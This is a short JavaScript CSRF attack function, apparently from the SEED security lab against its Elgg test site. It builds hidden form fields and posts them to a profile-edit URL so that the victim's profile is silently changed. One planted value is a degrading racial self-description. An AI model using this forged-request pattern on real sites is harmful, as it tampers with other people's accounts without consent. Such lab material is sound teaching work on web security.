 function csrf_hack()
{
    var fields;
    // The following are form entries that need to be filled out
    // by attackers. The entries are made hidden, so the victim
    // won't be able to see them.
    fields += "<input type='hidden' name='name' value='Boby'>";
    fields += "<input type='hidden' name='description' value='I&prime;m black and poor and ugly.'>";
    fields += "<input type='hidden' name='accesslevel[description]' value='2'>";
    fields += "<input type='hidden' name='briefdescription' value='I support SEED project!'>";
    fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
    fields += "<input type='hidden' name='location' value='Mars'>";
    fields += "<input type='hidden' name='accesslevel[location]' value='2'>";
    fields += "<input type='hidden' name='guid' value='40'>";
    var url = "http://www.csrflabelgg.com/action/profile/edit";
    post(url,fields);
}